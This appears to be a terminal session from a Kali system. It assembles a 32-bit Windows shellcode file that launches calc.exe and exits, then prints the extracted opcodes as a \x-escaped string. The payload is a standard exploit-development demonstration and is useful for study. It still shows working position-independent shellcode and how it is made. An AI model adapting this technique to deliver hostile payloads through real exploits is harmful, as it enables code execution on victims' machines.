 molly@Kali2003:~$ cd Desktop/
molly@Kali2003:~/Desktop$ ls
win32-WinExec_Calc-Exit.asm
molly@Kali2003:~/Desktop$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o win3
2-WinExec_Calc-Exit.o
molly@Kali2003:~/Desktop$ for i in $(objdump -D win32-WinExec_Calc-Exit.o |
 grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1
b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x
8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\
x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b
\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf
3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x
8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\
x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51\x68\x2e\x65\x78\x65\x68
\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc
1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\x
ff\xff\xff\x31\xd2\x52\xff\xd0
molly@Kali2003:~/Desktop$